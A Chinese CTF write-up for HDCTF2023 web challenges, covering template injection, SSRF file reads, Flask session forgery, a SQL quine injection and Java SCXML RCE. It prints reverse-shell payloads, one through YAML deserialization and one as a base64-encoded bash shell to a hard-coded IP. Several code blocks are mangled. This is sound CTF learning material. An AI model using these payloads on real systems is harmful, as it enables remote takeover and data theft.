本文最后更新于:2023年6月5日 下午
【HDCTF2023】wp [TOC]

web Welcome To HDCTF 2023 在源码的 game.js中找到了flag
在控制台输出 console.log(seeeeeeeecret)得flag
SearchMaster 使用dirmap扫描目录,发现:composer.json,访问一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
{ "name" : "smarty/smarty" , "type" : "library" , "description" : "Smarty - the compiling PHP template engine" , "keywords" : [ "templating" ] , "homepage" : "https://smarty-php.github.io/smarty/" , "license" : "LGPL-3.0" , "authors" : [ { "name" : "Monte Ohrt" , "email" : "monte@ohrt.com" } , { "name" : "Uwe Tews" , "email" : "uwe.tews@googlemail.com" } , { "name" : "Rodney Rehm" , "email" : "rodney.rehm@medialize.de" } , { "name" : "Simon Wisselink" , "homepage" : "https://www.iwink.nl/" } ] , "support" : { "issues" : "https://github.com/smarty-php/smarty/issues" , "forum" : "https://github.com/smarty-php/smarty/discussions" } , "require" : { "php" : "^7.1 || ^8.0" } , "autoload" : { "classmap" : [ "libs/" ] } , "extra" : { "branch-alias" : { "dev-master" : "4.0.x-dev" } } , "require-dev" : { "phpunit/phpunit" : "^8.5 || ^7.5" , "smarty/smarty-lexer" : "^3.1" } }

发现是 php smarty模板注入
提示我们需要使用post方式上传一个名为 data的变量:
测试一下确实有回显:
直接读flag:

YamiYami 进入题目:
当我们点击 Read somethings时:
1 http:// node2.anna.nssctf.cn:28523 /read?url=https:/ /baidu.com

我们发现可以读取到百度首页的内容,这是SSRF (突然忘记了)
python中我们可以使用 file伪协议读取文件内容
我们尝试一下读取 /etc/passwd
成功读取


非预期解:(直接读取环境变量)
如果读取当前进程的环境变量是读取不到的:
Linux-Proc目录的利用
预期解:

我们进去发现了三个路由,但是第一个read路由可以读取指定url的内容,易知这是SSRF
我们点击 pwd,显示 /app,说明此时文件在/app目录下面
由于这是python写的题,我们很容易猜到文件名是 app.py


于是我们想要使用file协议去读取 /app/app.py文件
结果app被过滤了
这里我们可以将 app字段两次url编码绕过
获得源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 import osimport re, random, uuidfrom flask import *from werkzeug.utils import *import yamlfrom urllib.request import urlopen'SECRET_KEY' ] = str (random.random()*233 )False "yaml" ,"YAML" ,"YML" ,"yml" ,"yamiyami" ]'UPLOAD_FOLDER' ]="/app/uploads" @app.route('/' def index ():'passport' ] = 'YamiYami' return ''' Welcome to HDCTF2023 <a href="/read?url=https://baidu.com">Read somethings</a> <br> Here is the challenge <a href="/upload">Upload file</a> <br> Enjoy it <a href="/pwd">pwd</a> ''' @app.route('/pwd' def pwd ():return str (pwdpath)@app.route('/read' def read ():try :'url' )'app.*' , url, re.IGNORECASE)'flag' , url, re.IGNORECASE)if m:return "re.findall('app.*', url, re.IGNORECASE)" if n:return "re.findall('flag', url, re.IGNORECASE)" return res.read()except Exception as ex:print (str (ex))return 'no response' def allowed_file (filename ):for blackstr in BLACK_LIST:if blackstr in filename:return False return True @app.route('/upload' , methods=['GET' , 'POST' ] def upload_file ():if request.method == 'POST' :if 'file' not in request.files:'No file part' )return redirect(request.url)'file' ]if file.filename == '' :return "Empty file" if file and allowed_file(file.filename):if not os.path.exists('./uploads/' ):'./uploads/' )'UPLOAD_FOLDER' ], filename))return "upload successfully!" return render_template("index.html" )@app.route('/boogipop' def load ():if session.get("passport" )=="Welcome To HDCTF2023" :"file" )if not os.path.exists(LoadedFile):return "file not exists" with open (LoadedFile) as f:return "van you see" else :return "No Auth bro" if __name__=='__main__' :"pwd" ).read()False ,"0.0.0.0" print (app.config['SECRET_KEY' ])
我们阅读一下read路由的源码:
1
2
3
4
5
6
7
8
9
url = request.args.get('url' )'app.*' , url, re.IGNORECASE)'flag' , url, re.IGNORECASE)if m:return "re.findall('app.*', url, re.IGNORECASE)" if n:return "re.findall('flag', url, re.IGNORECASE)" return res.read()
我们发现获得的url会使用 urlopen()去读取指定url的内容,因此,我们可以url编码两次,第一次浏览器自动解码,然后获得被编码一次的url,这时可以绕过 re.findall()正则,urlopen()函数可以解析包含urlencode的网址,这样我们知道为什么可以两次编码绕过了
1 2 random.seed(uuid.getnode())'SECRET_KEY' ] = str (random.random()*233 )
这一段代码,random.seed()函数将会指定一个随机数种子,如果是固定值的话,会产生伪随机,每次固定位置的随机数都是一样的
uuid.getnode()函数用于获取网络接口的MAC地址。如果机器具有多个网络接口,则返回通用管理的MAC地址,而不是通过本地管理的MAC地址返回。管理的MAC地址保证是全局唯一的
uuid.getnode()可以用来获取网口的mac地址,因此是一个固定值,会生成伪随机,我们需要获取到mac地址
我们可以使用:


1 /sys/ class /net/ eth0/address
获取 eth0 网卡的mac地址
这是16进制的值,于是我们可以使用脚本生成 SECRET_KEY的值了:
1
2
3
4
5
6
7
import randomimport uuid0x0242ac025164 )print (random.random()*233 )

得到key,我们可以使用 session伪造脚本伪造session了
1 2 3 4 5 6 7 8 9 @app.route('/boogipop' def load ():if session.get("passport" )=="Welcome To HDCTF2023" :"file" )if not os.path.exists(LoadedFile):return "file not exists" with open (LoadedFile) as f:
这里主要利用 boogipop路由,yaml反序列化
这个暂时不太会,直接放payload:
1 2 3 4 5 6 7 8 9 !!python/object /new:str tuple "__import__('os').system('bash -c \"bash -i >& /dev/tcp/ip/port <&1\"')" object /new:staticmethod eval list
我们将IP、port改为自己的,然后在服务器开启监听,上传这个文件,然后利用boogipop路由即可:
注意改一下session
在 /proc/1/environ 发现flag
LoginMaster robots.txt泄露
1
2
3
4
5
6
7
8
9
10
11
<?php function checkSql ($s if (preg_match ("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i" ,$s )){alertMes ('hacker' , 'index.php' );if ($row ['password' ] === $password ) {die ($FLAG );else {alertMes ("wrong password" ,'index.php' );
sql注入题目,username必须为admin,此处我们需要从密码着手
但是注意看,过滤了 in ,意味着我们不能使用 information_schema库查询表名,列名
我本来是想找一下除了information_schema库,还有哪些库能用来查询的,找了这么几个:
1 2 3 mysql.innodb_table_statsa_table _statisticsa_table _statistics_with_buffer
这几个都能用来查询表名,此处我们可以使用下面两个,我们我们写脚本去查询表名:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import requests"http://node5.anna.nssctf.cn:28973" "" "0123456789abcdefghijklmnopqrstuvwxyz-{}_.," for i in range (60 ):for j in s:"1'/**/or/**/if((mid((select/**/group_concat(table_name)/**/from/**/sys.schema_table_statistics/**/where/**/table_schema/**/like/**/'ciscn'),{},1)/**/like/**/'{}'),1,0)#" .format (i, j)'username' : 'admin' ,'password' : payloadif 'hacker' in req.text:print (payload)if 'something' in req.text:print ("someting" )if 'wrong password' in req.text:print (flag)break
发现啥都查不出来。。
实际上此处为一张空表,我们需要使用另一种做法(quine )
重点的代码是这里:
1
2
3
if ($row ['password' ] === $password ) {die ($FLAG );
我们除了让输入的密码与真正的密码一致外,还可以让输入的结果与输出的结果相同 ,同样可以实现获得flag
举个例子:
1 select replace(replace('replace(replace(".",char(34),char(39)),char(46),".")' ,char (34 ),char (39 )),char (46 ),'replace(replace(".",char(34),char(39)),char(46),".")' );
输入和输出结果一致,从而可以绕过
这里需要知道一下原理:
从三道赛题再谈Quine trick
CTFHub_2021-第五空间智能安全大赛-Web-yet_another_mysql_injection(quine注入)
NSS日刷-[第五空间 2021]yet_another_mysql_injection-Qunie
看着有点烧脑,其实就是套娃
我们首先尝试一下:
1 select REPLACE('.' ,char (46 ),'.' );
输出是一个小数点 .
我们尝试将 上一段代码中的小数点 . 替换为:
1 REPLACE(".",char (46 ),".")
完整代码:
1 select REPLACE('REPLACE(".",char(46),".")' ,char (46 ),'REPLACE(".",char(46),".")' );
乍一看好像是一样的,但是单双引号有点区别,我们需要再套REPLACE替换一下
1 select replace(replace('replace(replace(".",char(34),char(39)),char(46),".")' ,char (34 ),char (39 )),char (46 ),'replace(replace(".",char(34),char(39)),char(46),".")' );
是真的麻烦。。
基本上就是这种思路了

payload:
1 1 'UNION(SELECT(REPLACE(REPLACE(' 1 "UNION(SELECT(REPLACE(REPLACE("% ",CHAR(34),CHAR(39)),CHAR(37),"% ")))#',CHAR(34),CHAR(39)),CHAR(37),'1"UNION (SELECT (REPLACE(REPLACE("%",CHAR (34 ),CHAR (39 )),CHAR (37 ),"%")))#')))#
BabyJxVx
考点:Apache SCXML2 RCE
Apache SCXML2 RCE分析
暂时不懂为什么
直接放payload:
1
2
3
4
5
6
7
8
<?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" initial ="run" > <final id ="run" > <onexit > <assign location ="flag" expr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNzkuMjkuMTcwLzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}')" /> </onexit > </final > </scxml >
然后上传到服务器上面,poc.xml

注意base64要替换为自己的vps信息,然后在服务器上开启监听:
